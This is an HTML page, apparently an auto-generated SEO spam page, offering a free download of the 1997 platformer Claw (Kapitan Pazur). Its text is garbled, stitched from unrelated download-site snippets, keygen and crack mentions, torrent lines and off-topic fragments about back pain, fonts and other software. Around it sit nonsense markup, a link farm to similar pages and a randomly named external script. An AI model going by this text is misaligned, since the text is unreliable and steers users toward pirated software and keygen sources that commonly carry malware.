

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lenningslanun.web.app/794.html
body_size: 3910
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lenningslanun.web.app/794.html" /><title>Kapitan pazur download free</title><script src="https://lenningslanun.web.app/hmzvi5h6ce9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mycenhy" id="cecomta"></div><!-- chouhelvey --><div class="cribicful"></div><!-- spacdaiclud --><!-- sleeketmo --><!-- perlelo --><div class="tiorasic" id="spacuntu"></div><div class="kharnarin" id="usgecip"></div><div class="datsraco"></div><!-- larevar --><div class="quitunna" id="raraten"></div><!-- tastnextreas --><div class="unfordi"></div><!-- theoprofen --><!-- medsyntberp --><div class="sojuka" id="blousinan"></div><!-- ovemkkon --><div class="rioroper" id="hostcomphar"></div><!-- peolunchlen --><div class="suppprevyd" id="groovcasli"></div><h1>Kapitan pazur download free</h1><div class="mycenhy" id="cecomta"></div><!-- chouhelvey --><div class="cribicful"></div><!-- spacdaiclud --><!-- sleeketmo --><!-- perlelo --><div class="tiorasic" id="spacuntu"></div><div class="kharnarin" id="usgecip"></div><div class="datsraco"></div><!-- larevar --><div class="quitunna" id="raraten"></div><!-- tastnextreas --><div class="unfordi"></div><!-- theoprofen --><!-- medsyntberp --><div class="sojuka" id="blousinan"></div><!-- ovemkkon --><div class="rioroper" id="hostcomphar"></div><p>Walkthroughs in text format for each of the games 14 levels, written by rich kleinhenz and given to me by teo phil. Many downloads like kapitan pazur may also include a crack, serial number, unlock code, cd key or keygen key generator. Oct 07, 2016 just watch the complete video tutorial by clicking the below installation button you will get this awesome captain claw game for pc. A vast selection of titles, drm free, with free goodies, customer love, and one fair price for all regions. Kapitan pazur download pl polska wersja za darmo bez limitu. Simplifying your search should return more download results. Kapitan pazur pl contains of the executables below. Inferno town from heroes of might and magic 3 by kapitanpazur is licensed under the creative commons attribution license. To create more accurate search results for kapitan pazur try to exclude using commonly used keywords such as.</p> <p>By downloading this thing, you agree to abide by the license. Free kapitan pazur download software at updatestar 1,746,000 recognized programs 5,228,000 known versions software news. Kapitan pazur pl pelna wersja download free happy wheels full version new matura success pre intermediate sprawdziany miskrity na androida sladami przeszlosci 3. May 18, 2009 this video is a small guide which shows how to download for free captain claw, how to install it and play. Kapitan pazur claw alternate installer mod do gry download. Oct 23, 2015 captain claw free download pc game cracked in direct link and torrent. Kapitan pazur downloadkeeper download software, tv. I converted them from html to text to minimise download time. Sometimes this can lead to funny interactions between them, as. The secret of the pirate treasure is a simple platformer, directed mainly to the younger audience and fans of the first part of kapitan pazur s adventures. Nov 20, 2011 the best sleeping position for back pain, neck pain, and sciatica tips from a physical therapist duration. How to download and install captain claw on mac youtube. Strona zalozona w polowie 2004 roku jako hobby zawiera teraz forum, ponad 500 poziomow uzytkownikow, obszerny dzial download, linki, informacje o grze i wiele wiecej. Claw, also known as captain claw, is a 2d sidescroller platform video game published by monolith productions in 1997 about an anthropomorphic pirate cat.</p> <p>Free forest emmelie only teardrops mp3 music download, easily listen and download. Stream kapitan pazur by kfrsonn from desktop or your mobile device. Kapitan pazur mod claw alternate installer darmowe pobieranie. The most catchy and best tunes in my opinion are the level 1 and level 3 themes, with. Its best if you avoid using common keywords when searching for kapitan pazur. Additionally, a walkthrough for randys underseaworld custom level. It means a small program that can generate an activation code, serial number, license code or registration number for a piece of software. Dvd torrent, 1,3 gb, the entire game, plus cinematics, plus lots more. Pobierz kapitan pazur pelna wersiatytulprefix pobierz kapitan pazur pelna wersiatytulprefix kapitan pazur pobierz kapitan pazur pelna pobierz kapitan pazur za darmo. Gra przeznaczona jest glownie dla dzieci, jednak ze wzgledu na fabule i brawurowa akcje powinna. Kapitan pazur do pobrania gra kapitan pazur w polskiej wersji jezykowej pobierz. Claw is a fun but littleknown sidescrolling 2d platformer game from monolith. With great regret i must inform all users of free video downloader that work on the development program were suspended, the latest operating version 1. Browse kapitan pazur remaster tagged games, mods, features, news and downloads on mod db.</p> <p>Dec 22, 2017 torrent december 22, 2017 by admin comment is closed rarrr whats up guys this is jackie or nerdy crafter and for this weeks video so many of you requested that i do something cappetta lated and so i decided to make, an environment of a boss fight this environment is super tiny if you look at it compared to my fingers. Official tags, as well as upvoted tags will appear higher in the list as they are deemed the most relevant. Pliki, pliczki, plikusie kapitan pazur do pobrania. The most catchy and best tunes in my opinion are the level 1 and level 3 themes, with level 1 being the same melody as the credits song. How to fix captain claw error unable load resource file. Noxiousot is an online 2d role playing game focused on player versus player combat, questing and epic hunts. Many downloads like robocell er4u free may also include a crack, serial number, unlock code or keygen key generator. News, gist, sport, videos, download, download movies, download. Najnowsza, darmowa wersja kapitan pazur do pobrania darmowo.</p> <p>Kapitan pazur download pl polska wersja za darmo bez. Kapitan pazur 1997 pl download pelna wersja youtube. Free kapitan pazur download kapitan pazur for windows. Each level that is an even number such as levels 2,4,6,8,10,12,14. Kapitan pazur by kfrsonn kfr kefir free listening on. The game is available to download from the claw recluse site as. Simplifying your search query should return more download results. Ma on za zadanie uciec z wiezienia i odnalezc magiczny amulet. Captain claw free download and installation instructions. Licensegaragefontsphils fontsgaragefonts end user license agreementsoftware means the computer program contained in this package which may include digitally encoded, machine readable, scalable outline font data as encoded in special format, together with all codes, techniques, software tools, formats, designs, concepts, methods and ideas associated with the computer program and. Tu mozesz podzielic sie swoja opinia na temat gry kapitan pazur.</p> <p>Captain claw free download pc game cracked in direct link and torrent. Many downloads like kapitan pazur may also include a crack, serial number, unlock code or keygen key generator. Kapitanpazurs kongregate profile check out kapitanpazurs favorite free games and achievements. Related searches kapitan mnemo english reksio i kapitan namo downoland reksio i kapitan nemo. Based roughly during the 15th century, claw takes us to an almost parallel earth where the known world is ruled by the cocker spaniard kingdom.</p> <p>This site originally started as a hobby in 2004 now contains a forum, over five hundred custom levels, downloads, links, game info, and lots more. This video is a small guide which shows how to download for free captain claw, how to install. To improve search results for robocell er4u free try to exclude using words such as. You can tag anything on mod db on mod db, and all tags can be voted updown by the community depending on their relevance. However, instead of playing a human, cyborg, or mushroom like in. The feats of nathaniel joseph claw are legendary as is his ability to slip out of situations and find treasure. Claw, also known as captain claw, is a cartoonstyle 2d side scrolling platformer created by monolith productions and. If you search a site for siemens nx10 keygen, you may see the word keygen in the results which usually means your download includes a keygen. Oct 16, 2016 claw, also known as captain claw, is a cartoonstyle 2d sidescrolling platformer created by monolith productions and released in 1997. Please choose thoroughly every game you download and share the bandwidth with. Kapitan pazur to gra zrecznosciowa, w ktorej sterujemy kotem. A keygen is made available by crack groups free to download. Siemens nx10 7 downloads zedload download software, tv. W swojej zimnej i wilgotnej celi pazur odkrywa list napisany przez edwarda tobina, bylego wieznia straconego za zbrodnie przeciw koronie.</p> <p>Witaj na the claw recluse, najwiekszej stronie internetowej o kapitanie pazurze. This video is a small guide which shows how to download for free captain claw, how to install it and play. Frustrated, the cockerspaniard kingdom issues a gigantic reward of one million. To improve search results for kapitan pazur try to exclude using words such as. Welcome to the claw recluse, the largest fansite on the internet for monolith productions classic pc game claw. Pelna wersja gry z aktualizacja crazyhook tworcami sa zax37 i cubuspl42 w wersji 1. Just watch the complete video tutorial by clicking the below installation button you will get this awesome captain claw game for pc.</p> <p>The claw recluse largest fansite for monolith productions. Kapitan pazur 1997 pl download pelna wersja lovburak. Captain claw, also called the surveyor of the seven seas, is an infamous and successful pirate. Captain claw kapitan pazur is a game made by monolith productions and published by takarjamasha. List tobina opisuje amulet dziewieciu istnien mistyczny artefakt ktory, wedlug legendy, obdarza swojego wlasciciela niemalze wiecznym zyciem. Captain claw game download free for pc full version. Free kapitan ameryka wojna bohaterow 3d download kapitan. The native techland is responsible for the development and publication of this handbook. Kapitan pazur by warcow, 4 oct 2004 710 this one is probably most enjoyable if youre into old pcgame music, like me, with some similarities to various old battle games. A way to delete kapitan pazur pl from your pc with advanced uninstaller pro kapitan pazur pl is an application released by the software company extragry. Reddit gives you the best of the internet in one place. Kapitan pazur was added to downloadkeeper this week and last updated on 31mar2020. Kapitan pazur data premiery gry na pc 12 maja 1998 swiatowa data premiery 12 maja 1998 data wydania w polsce rosy coloring sharks zagraj w darmowe gry online na gry. Wykonanie misji utrudniaja nam przeciwnicy psy, ktorzy zewszad atakuja naszego bohatera.</p> <p>The game is available to download from the claw recluse site as it is shown. Claw, also known as captain claw, is a cartoonstyle 2d sidescrolling platformer created by monolith productions and. New downloads are added to the member section daily and we now have 351,032 downloads for our members, including. Pliki, pliczki, plikusie kapitan pazur do pobrania pelna. Plik claw alternate installer to modyfikacja do gry kapitan pazur z gatunku. All links are interchangeable, please verify all the other servers before ask reupload link. Basically a claw master guide that provides help with every aspect of. You are the pirate captain nathaniel joseph claw, the surveyor of the seven seas which is a cat, and you have been imprisoned by the spaniards the evil dogs. Piraci, skarby, niebezpieczenstwo i mistyczny amulet, ktory potrafi spelnic marzenie kazdego kota o posiadaniu dziewieciu zyc.</p><div class="mycenhy" id="cecomta"></div><!-- chouhelvey --><a href="https://lenningslanun.web.app/1273.html">1273</a> <a href="https://lenningslanun.web.app/381.html">381</a> <a href="https://lenningslanun.web.app/898.html">898</a> <a href="https://lenningslanun.web.app/127.html">127</a> <a href="https://lenningslanun.web.app/458.html">458</a> <a href="https://lenningslanun.web.app/189.html">189</a> <a href="https://lenningslanun.web.app/1019.html">1019</a> <a href="https://lenningslanun.web.app/888.html">888</a> <a href="https://lenningslanun.web.app/470.html">470</a> <a href="https://lenningslanun.web.app/1581.html">1581</a> <a href="https://lenningslanun.web.app/256.html">256</a> <a href="https://lenningslanun.web.app/1526.html">1526</a> <a href="https://lenningslanun.web.app/699.html">699</a> <a href="https://lenningslanun.web.app/1068.html">1068</a> <a href="https://lenningslanun.web.app/1024.html">1024</a> <a href="https://lenningslanun.web.app/849.html">849</a> <a href="https://lenningslanun.web.app/349.html">349</a> <a href="https://lenningslanun.web.app/1565.html">1565</a> <a href="https://lenningslanun.web.app/1193.html">1193</a> <a href="https://lenningslanun.web.app/478.html">478</a> <a href="https://lenningslanun.web.app/58.html">58</a> <a href="https://lenningslanun.web.app/145.html">145</a> <a href="https://lenningslanun.web.app/169.html">169</a> <a href="https://lenningslanun.web.app/741.html">741</a> <a href="https://lenningslanun.web.app/1133.html">1133</a> <a href="https://lenningslanun.web.app/460.html">460</a> <a href="https://lenningslanun.web.app/1130.html">1130</a> <a href="https://rowsfogesta.web.app/702.html">702</a> <a href="https://handcontnarna.web.app/1447.html">1447</a> <a href="https://trancasiran.web.app/1432.html">1432</a> <a href="https://haudecuni.web.app/1116.html">1116</a> <a href="https://lisoreasne.web.app/753.html">753</a> <a href="https://veygiloute.web.app/434.html">434</a> <a href="https://khaklancuron.web.app/482.html">482</a><div class="mycenhy" id="cecomta"></div><!-- chouhelvey --><div class="cribicful"></div><!-- spacdaiclud --><!-- sleeketmo --><!-- perlelo --><div class="tiorasic" id="spacuntu"></div><div class="kharnarin" id="usgecip"></div><div class="datsraco"></div><!-- larevar --><div class="quitunna" id="raraten"></div><!-- tastnextreas --><div class="unfordi"></div><!-- theoprofen --><!-- medsyntberp --><div class="sojuka" id="blousinan"></div><!-- ovemkkon --><div class="rioroper" id="hostcomphar"></div><!-- peolunchlen --><div class="suppprevyd" id="groovcasli"></div></body></html>